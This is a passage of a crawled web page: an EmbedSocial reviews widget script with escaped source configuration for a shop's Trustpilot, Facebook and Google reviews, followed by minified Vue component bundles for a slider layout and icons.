                    widgetSources = JSON.parse('\u005B\u007B\u0022id\u0022\u003A85361,\u0022sourceType\u0022\u003A\u0022custom\u0022,\u0022sourceSubtype\u0022\u003A\u0022reviews\u0022,\u0022sourceId\u0022\u003A\u0022b2fd00eda83603e3349403e4ab9e042cfbb9343b\u0022,\u0022sourceSearchId\u0022\u003A\u0022b2fd00eda83603e3349403e4ab9e042cfbb9343b\u0022,\u0022sourceName\u0022\u003A\u0022Trustpilot\u0022,\u0022sourceUsername\u0022\u003A\u0022Trustpilot\u0022,\u0022sourceCoverPhotoLink\u0022\u003Anull,\u0022leaveAReviewLink\u0022\u003Anull,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003Anull,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A144829,\u0022numOfPosts\u0022\u003A105\u007D,\u007B\u0022id\u0022\u003A135648,\u0022sourceType\u0022\u003A\u0022facebook\u0022,\u0022sourceSubtype\u0022\u003A\u0022page\u0022,\u0022sourceId\u0022\u003A\u0022116210418430493\u0022,\u0022sourceSearchId\u0022\u003A\u0022116210418430493\u0022,\u0022sourceName\u0022\u003A\u0022High\u002DTech\u0020Place\u0022,\u0022sourceUsername\u0022\u003A\u0022Mathieu\u0020Leclerc\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/graph.facebook.com\\\/116210418430493\\\/picture\u003Fwidth\u003D40\u0026height\u003D40\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.facebook.com\\\/116210418430493\\\/reviews\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.facebook.com\\\/116210418430493\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A139791,\u0022numOfPosts\u0022\u003A13\u007D,\u007B\u0022id\u0022\u003A126399,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJyassroA1kUcROfkukHX37rg\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJyassroA1kUcROfkukHX37rg\u0022,\u0022sourceName\u0022\u003A\u0022High\u002DTech\u0020Place\u002DRhinau\u0022,\u0022sourceUsername\u0022\u003A\u0022Hightechplace\u0020Kevin\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJyassroA1kUcROfkukHX37rg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D13325860431738108217\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A139790,\u0022sourceCity\u0022\u003A\u0022Rhinau\u0022,\u0022sourceCountry\u0022\u003Anull,\u0022numOfPosts\u0022\u003A121\u007D,\u007B\u0022id\u0022\u003A84032,\u0022sourceType\u0022\u003A\u0022custom\u0022,\u0022sourceSubtype\u0022\u003A\u0022reviews\u0022,\u0022sourceId\u0022\u003A\u0022a3749e0bd7b5b4f7300ce86f28070a6d06cdedf4\u0022,\u0022sourceSearchId\u0022\u003A\u0022a3749e0bd7b5b4f7300ce86f28070a6d06cdedf4\u0022,\u0022sourceName\u0022\u003A\u0022Trustpilot\u0022,\u0022sourceUsername\u0022\u003A\u0022Trustpilot\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/admin\\\/custom\u002Dsource\u002Dlogos\\\/a3749e0bd7b5b4f7300ce86f28070a6d06cdedf4\\\/custom_source_logo_a3749e0bd7b5b4f7300ce86f28070a6d06cdedf4.png\u003Fv\u003D1715345155\u0022,\u0022leaveAReviewLink\u0022\u003Anull,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003Anull,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A139610,\u0022numOfPosts\u0022\u003A103\u007D\u005D');
        
        const firstSourceType = () => {
            if (!widgetSources?.length) {
                return '';
            }
            return widgetSources[0].sourceType;
        };

        const instagramBranding = {
            href: 'https://embedsocial.com/social-media-aggregator/',
            title: 'Instagram widget'
        };

        const googleReviewsBranding = {
            href: 'https://embedsocial.com/blog/embed-google-reviews/',
            title: 'Embed Google reviews'
        };

        const threadsBranding = {
            href: 'https://embedsocial.com/blog/embed-threads-feed/',
            title: 'Threads widget'
        }

        let freeLinkHref = googleReviewsBranding.href;
        let freeLinkTitle = googleReviewsBranding.title; 

        if (firstSourceType() === 'instagram') {
            freeLinkHref = instagramBranding.href;
            freeLinkTitle = instagramBranding.title;
        }

        if (firstSourceType() === 'threads') {
            freeLinkHref = threadsBranding.href;
            freeLinkTitle = threadsBranding.title;
        }

        if (window.isJapaneseUserWidget) {
            freeLinkHref = 'https://embedsocial.jp/';
            freeLinkTitle = 'EmbedSocialによるウィジェット';
        }

        let newWidgetBrandingClass = '';
        let widgetLayoutName = 'feed';

                    widgetLayoutName = 'slider';
        
        var freeLinkText = freeLinkTitle;
        var freeTextHtml = '<div class="es-widget-branding-text">' + freeLinkTitle + '</div>';

        switch (widgetLayoutName) {
        case 'feed':
        case 'collage':
            newWidgetBrandingClass = 'es-widget-branding-slider';
            freeLinkText = '<img src="https://embedsocial.com/cdn/icon/embedsocial-logo.webp" alt="EmbedSocial">' + freeTextHtml;
            break;

        case 'slider':
            newWidgetBrandingClass = 'es-widget-branding-slider';
            freeLinkText = '<img src="https://embedsocial.com/cdn/icon/embedsocial-logo.webp" alt="EmbedSocial">' + freeTextHtml;
            break;

        case 'badge':
            newWidgetBrandingClass = 'es-widget-branding-slider';
            freeLinkText = '<img src="https://embedsocial.com/cdn/icon/embedsocial-logo.webp" alt="EmbedSocial">';
            break;
        }

        
        

        if (window.isFreeUser) {
            var sendData = false;

            function sendWidgetData() {
                if ('parentIFrame' in window) {
                    if (!sendData) {
                        sendData = true;
                        parentIFrame.sendMessage({
                            'widgetRef': widgetRef,
                            'iframeId': parentIFrame.getId(),
                            'version': 'free',
                            'action': 'add_free_banner',
                            'freeLinkClasses': `feed-powered-by-es es-widget-branding ${newWidgetBrandingClass}`,
                            'freeLinkHref': freeLinkHref,
                            'freeLinkTitle': freeLinkTitle,
                            'freeLinkText': freeLinkText,
                            'updateFreeLinkContent': window.isReviewsWidget && widgetLayoutName !== 'badge',
                            'removeBrandingArrow': true
                        });
                    }
                } else {
                    setTimeout(sendWidgetData, 300);
                }
            }

            window.addEventListener('load', sendWidgetData);
        } else {
            function removeFreeBanner() {
                if ('parentIFrame' in window) {
                    parentIFrame.sendMessage({
                        'widgetRef': widgetRef,
                        'iframeId': parentIFrame.getId(),
                        'version': 'paid',
                        'action': 'remove_free_banner'
                    });
                } else {
                    setTimeout(removeFreeBanner, 300);
                }
            }

            window.addEventListener('load', removeFreeBanner);
        }
    </script>

    <script crossorigin type="module" src="https://embedsocial.com/api/build/assets/widgetviewlive-xUEsCniL.js"></script>
    <script src='https://embedsocial.com/js/iframeContent.min.js'></script>
        <div data-iframe-height="50"></div>
    </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/BaseHeartIcon-D0Jmx-jA.js
body_size: 648
content:
import{_ as a}from"./_plugin-vue_export-helper-DlAUqK2U.js";import{c as r,o as s,b as t}from"./ajaxService-DrDR2yKI.js";const i={name:"BaseHeartIcon",props:{starColor:{type:String,default:"#ffb542"},width:{type:[String,Number],default:"20"},height:{type:[String,Number],default:"20"}}},l=["width","height"],n={"clip-path":"url(#heart-layout)"},f=["fill"];function h(c,o,e,d,u,p){return s(),r("svg",{class:"es-heart-icon",width:e.width,height:e.height,viewBox:"0 0 24 25",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[t("g",n,[t("path",{d:"M12 21.85L10.55 20.53C5.4 15.86 2 12.78 2 9C2 5.92 4.42 3.5 7.5 3.5C9.24 3.5 10.91 4.31 12 5.59C13.09 4.31 14.76 3.5 16.5 3.5C19.58 3.5 22 5.92 22 9C22 12.78 18.6 15.86 13.45 20.54L12 21.85Z",fill:e.starColor},null,8,f)]),o[0]||(o[0]=t("defs",null,[t("clipPath",{id:"heart-layout"},[t("rect",{width:"24",height:"24",fill:"#ffffff",transform:"translate(0 0.5)"})])],-1))],8,l)}const m=a(i,[["render",h]]);export{m as default};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/LayoutSlider-t1hpkJD9.js
body_size: 4705
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/AiSummaryCard-PHpf_bH0.js","assets/cardMixins-CFWztFTH.js","assets/sanatizer-DazFQN6N.js","assets/utilsServices-C7HyKjMK.js","assets/constants-GjUX_x0S.js","assets/ajaxService-DrDR2yKI.js","assets/BaseAvatarGroupElement.vue_vue_type_style_index_0_lang-Bmi864sy.js","assets/BaseHeartIcon-D0Jmx-jA.js","assets/_plugin-vue_export-helper-DlAUqK2U.js","assets/BaseAvatarGroupElement-D_Rvb0bc.css","assets/AiSummaryCard-CoJy-6NW.css","assets/NavigationArrow-C34796XD.js"])))=>i.map(i=>d[i]);
import{q as A,r as x,_ as b}from"./utilsServices-C7HyKjMK.js";import{y as S,f as u,c as h,o as d,a as m,h as l,F as v,b as k,e as P,G as C,d as p,B as w,j as M,w as I,r as E,p as R,u as D}from"./ajaxService-DrDR2yKI.js";import{a as B,b as L,S as N,N as K,P as _}from"./swiper-vue-B0_axT-y.js";import{K as F}from"./keyboard-SDD51WzZ.js";import{A as q}from"./autoplay-C5ui65Zf.js";import{G}from"./grid-B7EjJLF-.js";import{c as U}from"./WidgetFooter-0qyYr5YD.js";import{w as j}from"./constants-GjUX_x0S.js";import{l as Q,_ as z,M as J,a as X}from"./ProductCardsSliderContainer.vue_vue_type_script_setup_true_lang-D5HNZs5j.js";import{C as Y}from"./ClassicCard-C_uuHM-w.js";import{_ as Z}from"./_plugin-vue_export-helper-DlAUqK2U.js";import"./LogoTypeRenderer-BgqhXg1s.js";import"./PictureElement-DgemiuTi.js";import"./ButtonElement-ilt8j2b0.js";import"./cardMixins-CFWztFTH.js";import"./sanatizer-DazFQN6N.js";import"./es-live-base-glV-T6SX.js";import"./playerMixin-CK2tV6oB.js";N.use([K,_,q,G,F]);const y={name:"LayoutSlider",components:{Swiper:L,SwiperSlide:B,ClassicCard:Y,ModernCard:X,MediaCard:J,ProductCardsSliderContainer:z,AiSummaryCard:S(()=>b(()=>import("./AiSummaryCard-PHpf_bH0.js"),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10]))),NavigationArrow:S(()=>b(()=>import("./NavigationArrow-C34796XD.js"),__vite__mapDeps([11,8,5])))},mixins:[Q],props:{widgetSettings:{type:Object,required:!0,description:"All of the settings for the widget"},widgetMedia:{type:Array,required:!0,description:"Media data which will be displayed in the widget"},widgetData:{type:Object,required:!0,description:"Context for the widget ex. name, layout, sources, theme, template"},filters:{type:Object,default:()=>({})},postsPerPage:{type:Number,default:15},shouldEnableDefaultReviewerAvatar:{type:Boolean,required:!0},numMaxMedia:{type:Number,default:0},aiGeneratedSummary:{type:[String,null],default:null},enableOpenAIIntegration:{type:Boolean,required:!1},inUniversalEditor:{type:Boolean,default:!1},enableCardClickEvent:{type:Boolean,default:!1},enableAnalytics:{type:Boolean,default:!1},embeddedBaseUrl:{type:String,default:""},showTrustpilotLogo:{type:Boolean,default:!1},parentPageWidth:{type:Number,default:null}},emits:["open-lightbox","card-keyup","layout-mounted","card-click"],data(){return{swiperInstance:null,slideTransitionStarted:!1,videoIsPlaying:!1,isTemplatePreview:j(),swiperOptions:{initialSlide:0,preloadImages:!1,navigation:{nextEl:".swiper-next",prevEl:".swiper-prev"},keyboard:{enabled:!0,onlyInViewport:!0}},currentlyHighlightedMedia:null}},computed:{formattedMedia(){return this.showAiSummaryCard?[{name:"ai-summary-card"},...this.widgetMedia]:this.widgetMedia},highlightedMediaWidth(){const e=100/(+this.widgetSettings.columns+2);return this.widgetSettings.columns==="Dynamic"?"50%":`${2*e}%`},widgetCardType(){return U(this.widgetSettings.cardType)},computedContainerPadding(){return this.widgetSettings.cardType==="modern"&&this.widgetSettings.selectedImagePosition!=="top"?"22px 0 10px 0":"10px 0"},profilePhotoUrls(){return this.widgetMedia.map(e=>e.profilePhotoUrl).filter(e=>e)},computedNavArrowsCss(){return this.widgetSettings.widgetTheme==="Dark"?"#000000":"#ffffff"},effectiveWidth(){return this.parentPageWidth??window.innerWidth},dynamicColumnSliderPerBreakpointForEnabledParentPageWidth(){return{1920:5,1440:4,900:3,768:2,576:this.widgetSettings.columnsOnMobile}},slidesPerViewWithEnabledParentPageWidth(){if(!this.parentPageWidth)return null;if(this.widgetSettings.columns!=="Dynamic")return this.effectiveWidth>=768?this.widgetSettings.columns:this.widgetSettings.columnsOnMobile;const e=this.dynamicColumnSliderPerBreakpointForEnabledParentPageWidth,a=Object.keys(e).map(Number).sort((o,t)=>t-o),r=a.find(o=>this.effectiveWidth>=o)||a[a.length-1];return e[r]},breakpointsForWidget(){return this.parentPageWidth?{}:this.widgetSettings.columns!=="Dynamic"?{0:{slidesPerView:this.widgetSettings.columnsOnMobile,grid:this.numberOfWidgerRows("mobile")},768:{slidesPerView:this.widgetSettings.columns,grid:this.numberOfWidgerRows("desktop")}}:{0:{slidesPerView:this.widgetSettings.columnsOnMobile,grid:this.numberOfWidgerRows("mobile")},768:{slidesPerView:2,grid:this.numberOfWidgerRows("desktop")},900:{slidesPerView:3,grid:this.numberOfWidgerRows("desktop")},1440:{slidesPerView:4,grid:this.numberOfWidgerRows("desktop")},1920:{slidesPerView:5,grid:this.numberOfWidgerRows("desktop")}}},breakpointsForTemplateWidget(){return{0:{slidesPerView:this.widgetSettings.columnsOnMobile,grid:this.numberOfWidgerRows("mobile")},420:{slidesPerView:isNaN(this.widgetSettings.columns)?3:this.widgetSettings.columns,grid:this.numberOfWidgerRows("desktop")}}},breakpoints(){return this.isTemplatePreview?this.breakpointsForTemplateWidget:this.breakpointsForWidget},equalCardHeightCss(){return this.widgetSettings.equalCardHeight?{stretchHeight:"stretch",slideHeight:"unset"}:{stretchHeight:"unset",slideHeight:"100%"}},customAutoplay(){const e=this.widgetSettings.autoplaySpan||0;return e?{delay:e,disableOnInteraction:!1,pauseOnMouseEnter:!0}:!1},uniqueSliderKey(){const{orderByDate:e,postType:a,filterKeyword:r,showPostsAfterDateButton:o,showPostsAfterDate:t}=this.filters,s=o?1:0,c=t?new Date(t).getTime():0;return Math.random()*((this.customAutoplay?this.customAutoplay.delay:0)+this.widgetSettings.columnsOnMobile+this.widgetSettings.cardSpacing+this.widgetSettings.navigationArrows+this.widgetSettings.widgetRows+this.postsPerPage+e.length+a.length+r.length+s+c)},computedDesktopWidgetRows(){return this.widgetSettings.widgetRows===1?{}:{rows:this.widgetSettings.widgetRows,fill:"row"}},computedMobileWidgetRows(){return this.widgetSettings.widgetRowsOnMobile===1?{}:{rows:this.widgetSettings.widgetRowsOnMobile,fill:"row"}},sliderContainerClasses(){const e=[];return this.enableHighlightMedia&&e.push("es-highlighted-media-container"),e},enableInfiniteSlider(){return this.widgetSettings.infiniteSlider&&this.widgetSettings.widgetRowsOnMobile===1&&this.widgetSettings.widgetRows===1&&!this.enableHighlightMedia},productHighlightedCardSliderHeading(){const e=this.currentlyHighlightedMedia.productTags?.length??"0";return`${this.$wt("w_products")} (${e})`},computedGridRowsForEnabledParentPageWidth(){return this.parentPageWidth?this.effectiveWidth>=768?this.numberOfWidgerRows("desktop"):this.numberOfWidgerRows("mobile"):null},computedSlidesPerView(){return this.slidesPerViewWithEnabledParentPageWidth??this.swiperOptions.slidesPerView}},watch:{parentPageWidth:{handler(e){this.swiperInstance&&e&&this.updateSwiperSlidesBasedOnParentPageWidth()},immediate:!1},slidesPerViewWithEnabledParentPageWidth:{handler(e){this.swiperInstance&&this.parentPageWidth&&e&&(this.swiperInstance.params.slidesPerView=e,this.swiperInstance.update(),this.swiperInstance.updateSlides())},immediate:!1},computedGridRowsForEnabledParentPageWidth:{handler(e){this.swiperInstance&&this.parentPageWidth&&e&&(Object.keys(e).length>0?this.swiperInstance.params.grid=e:this.swiperInstance.params.grid={},this.swiperInstance.update(),this.swiperInstance.updateSlides())},immediate:!1}},mounted(){this.inUniversalEditor&&this.$emit("layout-mounted","slider"),this.currentlyHighlightedMedia=this.widgetMedia[this.widgetMedia.length-1],this.parentPageWidth&&this.swiperInstance&&this.$nextTick(()=>{this.swiperInstance.update(),this.swiperInstance.updateSlides()})},methods:{changeVideoIsPlaying(e){this.videoIsPlaying=e,this.videoIsPlaying?this.pauseAutoplay():this.resumeAutoplay()},pauseAutoplay(){this.swiperInstance?.autoplay?.stop()},resumeAutoplay(){this.swiperInstance?.autoplay?.start()},onSwiperInstance(e){if(this.swiperInstance=e,this.parentPageWidth){const a=this.slidesPerViewWithEnabledParentPageWidth,r=this.computedGridRowsForEnabledParentPageWidth;a&&(e.params.slidesPerView=a),r&&Object.keys(r).length>0&&(e.params.grid=r),e.params.breakpoints={},e.update(),e.updateSlides()}},handleTextToggleClick(e){e?this.pauseAutoplay():this.resumeAutoplay()},numberOfWidgerRows(e){return e==="mobile"?this.computedMobileWidgetRows:this.computedDesktopWidgetRows},setSlideTransition(e){this.enableHighlightMedia&&this.updateHighlightedMedia(),this.slideTransitionStarted=e==="start"},mediaIndex(e){return this.showAiSummaryCard?e-1:e},handleNextSlideKeydown(e){e.preventDefault(),this.swiperInstance.slideNext()},handlePrevSlideKeydown(e){e.preventDefault(),this.swiperInstance.slidePrev()},updateHighlightedMedia(){const e=this.swiperInstance.previousIndex,a=document.getElementsByClassName("swiper-slide")[e];this.currentlyHighlightedMedia=this.widgetMedia.find(r=>+r.id==+a?.dataset.mediaId)},getCurrentlyHighlightedMediaIndex(){return this.formattedMedia.findIndex(e=>e.id===this.currentlyHighlightedMedia.id)},handleCardClick(e){window.open(e,"_blank")},productCardSliderHeading(e){return`${this.$wt("w_products")} (${e.productTags.length})`},updateSwiperSlidesBasedOnParentPageWidth(){const e=this.slidesPerViewWithEnabledParentPageWidth,a=this.computedGridRowsForEnabledParentPageWidth;e&&(this.swiperInstance.params.slidesPerView=e),a&&Object.keys(a).length>0?this.swiperInstance.params.grid=a:this.swiperInstance.params.grid={},this.swiperInstance.params.breakpoints={},this.swiperInstance.update(),this.swiperInstance.updateSlides()},mediaDate:x,isMediaVerified:A}},H=()=>{D(e=>({"76d9d4c8":e.computedContainerPadding,"0c3540c1":e.equalCardHeightCss.stretchHeight,"48af20a6":e.equalCardHeightCss.slideHeight,"7eda5aa4":e.computedNavArrowsCss,"708184ec":e.highlightedMediaWidth}))},T=y.setup;y.setup=T?(e,a)=>(H(),T(e,a)):H;const $={key:1,class:"es-highlighted-media"},ee={key:2,class:"es-product-card-wrapper"};function ie(e,a,r,o,t,s){const c=u("navigation-arrow"),f=u("product-cards-slider-container"),W=u("ai-summary-card"),O=u("swiper-slide"),V=u("swiper");return d(),h("div",{id:"es-swiper-container",ref:"sliderLayout",class:p(["es-swiper-container",s.sliderContainerClasses])},[r.widgetSettings.navigationArrows&&s.formattedMedia.length>1?(d(),h(v,{key:0},[k("div",{class:p(["swiper-button swiper-button-right swiper-next",{"es-dark-arrow":r.widgetSettings.widgetTheme==="Dark"}]),tabindex:"0",role:"button","aria-label":"Next slide",onKeydown:a[0]||(a[0]=C((...i)=>s.handleNextSlideKeydown&&s.handleNextSlideKeydown(...i),["enter"]))},[P(c)],34),k("div",{class:p(["swiper-button swiper-button-left swiper-prev",{"es-dark-arrow":r.widgetSettings.widgetTheme==="Dark"}]),tabindex:"0",role:"button","aria-label":"Previous slide",onKeydown:a[1]||(a[1]=C((...i)=>s.handlePrevSlideKeydown&&s.handlePrevSlideKeydown(...i),["enter"]))},[P(c)],34)],64)):m("",!0),e.enableHighlightMedia&&t.currentlyHighlightedMedia!==null?(d(),h("div",$,[(d(),l(M(s.widgetCardType),w({id:t.currentlyHighlightedMedia.id,"source-type":t.currentlyHighlightedMedia.sourceType,"avatar-img-source":t.currentlyHighlightedMedia.profilePhotoUrl,username:t.currentlyHighlightedMedia.authorName,"formatted-date":s.mediaDate({media:t.currentlyHighlightedMedia,widgetSettings:r.widgetSettings}),text:t.currentlyHighlightedMedia.formattedCaption||t.currentlyHighlightedMedia.caption,"media-image":t.currentlyHighlightedMedia.image,"media-large-image":t.currentlyHighlightedMedia.largeImage,"enable-large-images":r.widgetSettings.enableHighQuialityImages,"img-length":t.currentlyHighlightedMedia.carousel.length||1,"average-rating":t.currentlyHighlightedMedia.rating,"media-link":t.currentlyHighlightedMedia.mediaLink,"source-link":t.currentlyHighlightedMedia.sourceLink,"media-type":t.currentlyHighlightedMedia.type,"media-cta":t.currentlyHighlightedMedia.cta,"media-source-logo":t.currentlyHighlightedMedia.sourceCoverPhoto,"global-cta-disabled":t.currentlyHighlightedMedia.globalCtaDisabled,"product-tags":t.currentlyHighlightedMedia.productTags,"enable-card-click-event":r.enableCardClickEvent,"layout-type":"slider","media-video-source":t.currentlyHighlightedMedia.video.source,title:t.currentlyHighlightedMedia.title,"ai-title":t.currentlyHighlightedMedia.aiTitle,"post-click-event-id":t.currentlyHighlightedMedia.postClickEventId,"click-lightbox-event-id":t.currentlyHighlightedMedia.clickLightboxEventId,"call-to-action-click-event-id":t.currentlyHighlightedMedia.callToActionClickEventId,"is-verified":s.isMediaVerified(t.currentlyHighlightedMedia.sourceSearchId,r.widgetData.sources),"should-enable-default-reviewer-avatar":r.shouldEnableDefaultReviewerAvatar,"slide-transition-started":t.slideTransitionStarted,"ai-generated-summary":r.aiGeneratedSummary,"enable-analytics":r.enableAnalytics,"embedded-base-url":r.embeddedBaseUrl,"show-trustpilot-logo":r.showTrustpilotLogo,"source-location":t.currentlyHighlightedMedia.sourceLocation||"","pin-status":t.currentlyHighlightedMedia.pinStatus,priority:t.currentlyHighlightedMedia.priority,"media-video":e.media?.video||null},r.widgetSettings,{onOpenLightbox:a[2]||(a[2]=i=>e.$emit("open-lightbox",i,s.getCurrentlyHighlightedMediaIndex())),onCardKeyup:a[3]||(a[3]=i=>e.$emit("card-keyup",i,s.getCurrentlyHighlightedMediaIndex(),t.currentlyHighlightedMedia.mediaLink)),onCardClick:a[4]||(a[4]=i=>e.$emit("card-click",i,s.getCurrentlyHighlightedMediaIndex())),onVideoIsPlaying:a[5]||(a[5]=i=>s.changeVideoIsPlaying(!0)),onVideoIsPaused:a[6]||(a[6]=i=>s.changeVideoIsPlaying(!1)),onTextToggleClick:s.handleTextToggleClick}),null,16,["id","source-type","avatar-img-source","username","formatted-date","text","media-image","media-large-image","enable-large-images","img-length","average-rating","media-link","source-link","media-type","media-cta","media-source-logo","global-cta-disabled","product-tags","enable-card-click-event","media-video-source","title","ai-title","post-click-event-id","click-lightbox-event-id","call-to-action-click-event-id","is-verified","should-enable-default-reviewer-avatar","slide-transition-started","ai-generated-summary","enable-analytics","embedded-base-url","show-trustpilot-logo","source-location","pin-status","priority","media-video","onTextToggleClick"])),t.currentlyHighlightedMedia.productTags?.length?(d(),l(f,{key:0,"card-type":r.widgetSettings.productCardStyle??"classic",products:e.formattedProductTagsForMedia(t.currentlyHighlightedMedia.productTags??[],e.$wt),heading:s.productHighlightedCardSliderHeading,onButtonClick:e.handleProductCardClick},null,8,["card-type","products","heading","onButtonClick"])):m("",!0)])):m("",!0),(d(),l(V,{ref:"mainSwiper",key:s.uniqueSliderKey,autoplay:s.customAutoplay,breakpoints:s.breakpoints,"slides-per-view":s.computedSlidesPerView,"preload-images":t.swiperOptions.preloadImages,navigation:t.swiperOptions.navigation,"space-between":r.widgetSettings.cardSpacing,loop:s.enableInfiniteSlider,keyboard:t.swiperOptions.keyboard,onSwiper:s.onSwiperInstance,onSlideChangeTransitionStart:a[9]||(a[9]=i=>s.setSlideTransition("start")),onSlideChangeTransitionEnd:a[10]||(a[10]=i=>s.setSlideTransition("end"))},{default:I(()=>[(d(!0),h(v,null,E(s.formattedMedia,(i,g)=>(d(),l(O,{key:g,"data-media-id":i.id,class:p({"es-swiper-grid":r.widgetSettings.widgetRows>1})},{default:I(()=>[i.name==="ai-summary-card"&&e.showAiSummaryCard?(d(),l(W,w({key:0,"profile-photo-urls":s.profilePhotoUrls,"num-max-media":r.numMaxMedia,"ai-generated-summary":r.aiGeneratedSummary,"slide-transition-started":t.slideTransitionStarted,ref_for:!0},r.widgetSettings),null,16,["profile-photo-urls","num-max-media","ai-generated-summary","slide-transition-started"])):(d(),l(M(s.widgetCardType),w({key:1,id:i.id,index:s.mediaIndex(g),"source-type":i.sourceType,"avatar-img-source":i.profilePhotoUrl,username:i.authorName,"formatted-date":s.mediaDate({media:i,widgetSettings:r.widgetSettings}),text:i.formattedCaption||i.caption,"media-image":i.image,"media-large-image":i.largeImage,"enable-large-images":r.widgetSettings.enableHighQuialityImages,"img-length":i.carousel.length||1,"average-rating":i.rating,"media-link":i.mediaLink,"source-link":i.sourceLink,"media-type":i.type,"media-cta":i.cta,"media-source-logo":i.sourceCoverPhoto,"global-cta-disabled":i.globalCtaDisabled,"product-tags":i.productTags,"enable-card-click-event":r.enableCardClickEvent,"layout-type":"slider","media-video":i?.video||null,"media-video-source":i.video.source,title:i.title,"ai-title":i.aiTitle,"post-click-event-id":i.postClickEventId,"click-lightbox-event-id":i.clickLightboxEventId,"call-to-action-click-event-id":i.callToActionClickEventId,"is-verified":s.isMediaVerified(i.sourceSearchId,r.widgetData.sources),"should-enable-default-reviewer-avatar":r.shouldEnableDefaultReviewerAvatar,"slide-transition-started":t.slideTransitionStarted,"ai-generated-summary":r.aiGeneratedSummary,"enable-analytics":r.enableAnalytics,"embedded-base-url":r.embeddedBaseUrl,"show-trustpilot-logo":r.showTrustpilotLogo,"source-location":i.sourceLocation||"","pin-status":i.pinStatus,priority:i.priority,ref_for:!0},r.widgetSettings,{onOpenLightbox:n=>e.$emit("open-lightbox",n,s.mediaIndex(g)),onCardKeyup:n=>e.$emit("card-keyup",n,s.mediaIndex(g),i.mediaLink),onCardClick:n=>e.$emit("card-click",n,s.mediaIndex(g)),onVideoIsPlaying:a[7]||(a[7]=n=>s.changeVideoIsPlaying(!0)),onVideoIsPaused:a[8]||(a[8]=n=>s.changeVideoIsPlaying(!1)),onTextToggleClick:s.handleTextToggleClick}),null,16,["id","index","source-type","avatar-img-source","username","formatted-date","text","media-image","media-large-image","enable-large-images","img-length","average-rating","media-link","source-link","media-type","media-cta","media-source-logo","global-cta-disabled","product-tags","enable-card-click-event","media-video","media-video-source","title","ai-title","post-click-event-id","click-lightbox-event-id","call-to-action-click-event-id","is-verified","should-enable-default-reviewer-avatar","slide-transition-started","ai-generated-summary","enable-analytics","embedded-base-url","show-trustpilot-logo","source-location","pin-status","priority","onOpenLightbox","onCardKeyup","onCardClick","onTextToggleClick"])),e.enableProductCards?(d(),h("div",ee,[i.productTags.length?(d(),l(f,{key:0,"card-type":r.widgetSettings.productCardStyle??"classic",products:e.formattedProductTagsForMedia(i.productTags,e.$wt),heading:s.productCardSliderHeading(i),onButtonClick:e.handleProductCardClick},null,8,["card-type","products","heading","onButtonClick"])):R(e.$slots,"add-new-product",{key:1,chosenMedia:i})])):m("",!0)]),_:2},1032,["data-media-id","class"]))),128))]),_:3},8,["autoplay","breakpoints","slides-per-view","preload-images","navigation","space-between","loop","keyboard","onSwiper"]))],2)}const Se=Z(y,[["render",ie]]);export{Se as default};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/GoogleLogo-Q2yrFrKb.js
body_size: 632
content:
import{_ as i}from"./_plugin-vue_export-helper-DlAUqK2U.js";import{c as r,o as f,b as l}from"./ajaxService-DrDR2yKI.js";const e={name:"GoogleLogo",props:{fillColor:{type:String,default:""}},computed:{firstPathFillColor(){return this.fillColor&&this.fillColor!=="#000000"?this.fillColor:"#fbbb00"},secondPathFillColor(){return this.fillColor&&this.fillColor!=="#000000"?this.fillColor:"#518ef8"},thirdPathFillColor(){return this.fillColor&&this.fillColor!=="#000000"?this.fillColor:"#28b446"},fourthPathFillColor(){return this.fillColor&&this.fillColor!=="#000000"?this.fillColor:"#f14336"}}},s={width:"20",height:"20",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},h={"clip-path":"url(#google-logo)"},C=["fill"],n=["fill"],a=["fill"],d=["fill"];function c(u,t,_,g,p,o){return f(),r("svg",s,[l("g",h,[l("path",{d:"M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z",fill:o.firstPathFillColor},null,8,C),l("path",{d:"M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 